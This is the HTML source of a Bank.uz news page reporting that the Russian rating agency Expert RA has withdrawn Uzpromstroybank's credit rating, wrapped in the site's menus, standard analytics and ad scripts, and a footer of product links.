            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-rynka" title="Новости рынка" >
					<span >Новости рынка</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости рынка",
    "item": "https://bank.uz/news/novosti-rynka"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/text51457_ekspert_ra_otzyvaet_reyting_kreditosposobnosti_uzpromstroybank",
                "publisher":{
            "@type":"Organization",
            "name":"Bank.uz",
            "logo":"https://bank.uz/local/templates/main/img/logo.png"
        },
                "headline": "«Эксперт РА»  отзывает рейтинг кредитоспособности «Узпромстройбанк»",
        "mainEntityOfPage": "https://bank.uz/news/text51457_ekspert_ra_otzyvaet_reyting_kreditosposobnosti_uzpromstroybank",
        "articleBody": "
«Эксперт РА» - ведущее национальное рейтинговое агентство в России отзывает рейтинг кредитоспособности «Узпромстройбанк» (Республика Узбекистан) в связи c истечением его срока действия и отказом Банка от актуализации. Ранее у Банка действовал рейтинг на уровне В++ (приемлемый уровень кредитоспособности).
ОАО «Узпромстройбанк» входит в топ-5 узбекских банков, основной бизнес сосредоточен в области кредитования промышленных и строительных организаций Узбекистана. На 01.10.09 активы ОАО «Узпромстройбанк» составили 1,04 млрд долл. (84-е место в рэнкинге «Эксперт РА»), размер собственного капитала – 117 млн долл., прибыль до налогообложения по итогам 6 месяцев 2009 года – 6 млн долл.
 
Источник: «Эксперт РА»
",
        "image":[
                     ],
        "inLanguage":"ru",
        "datePublished":"2010-01-22T15:03:46+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            «Эксперт РА»  отзывает рейтинг кредитоспособности «Узпромстройбанк»        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        22.01.2010                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        
<p style="text-align: justify;"><span style="font-size: small;">«Эксперт РА» - ведущее национальное рейтинговое агентство в России отзывает рейтинг кредитоспособности «Узпромстройбанк» (Республика Узбекистан) в связи c истечением его срока действия и отказом Банка от актуализации. Ранее у Банка действовал рейтинг на уровне В++ (приемлемый уровень кредитоспособности).</span></p>
<p style="text-align: justify;"><span style="font-size: small;">ОАО «Узпромстройбанк» входит в топ-5 узбекских банков, основной бизнес сосредоточен в области кредитования промышленных и строительных организаций Узбекистана. На 01.10.09 активы ОАО «Узпромстройбанк» составили 1,04 млрд долл. (84-е место в рэнкинге «Эксперт РА»), размер собственного капитала – 117 млн долл., прибыль до налогообложения по итогам 6 месяцев 2009 года – 6 млн долл.</span></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><span style="font-size: small;">Источник: </span><span style="font-size: small;">«Эксперт РА»</span></p>
    </span>
</div>

<div class="ist">
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_12717">
                        <span  class="center-news-img" data-link="/news/text153710_chab_trastbank_vzaimovygodnoe_sotrudnichestvo_po_razvitiyu_eksporta">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="ЧАБ &quot;Трастбанк&quot;: Взаимовыгодное сотрудничество по развитию экспорта">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                13.09.2019                            </p>
                                                <span  data-link="/news/text153710_chab_trastbank_vzaimovygodnoe_sotrudnichestvo_po_razvitiyu_eksporta" class="center-news-text">
                            ЧАБ "Трастбанк": Взаимовыгодное сотрудничество по развитию экспорта                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                Trastbank                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_12715">
                        <span  class="center-news-img" data-link="/news/text153630_v_tashkente_otkrylis_novye_centry_bankovskih_uslug_-_next_i_beshkayragoch">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="В Ташкенте открылись новые центры банковских услуг - «Next» и «Бешкайрагоч»">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                10.09.2019                            </p>
                                                <span  data-link="/news/text153630_v_tashkente_otkrylis_novye_centry_bankovskih_uslug_-_next_i_beshkayragoch" class="center-news-text">
                            В Ташкенте открылись новые центры банковских услуг - «Next» и «Бешкайрагоч»                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                Trastbank                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_12713">
                        <span  class="center-news-img" data-link="/news/text153627_sotrudnikam_trastbanka_vrucheny_pochetnye_gramoty">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Сотрудникам “Трастбанка” вручены почетные грамоты">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                10.09.2019                            </p>
                                                <span  data-link="/news/text153627_sotrudnikam_trastbanka_vrucheny_pochetnye_gramoty" class="center-news-text">
                            Сотрудникам “Трастбанка” вручены почетные грамоты                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                Trastbank                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
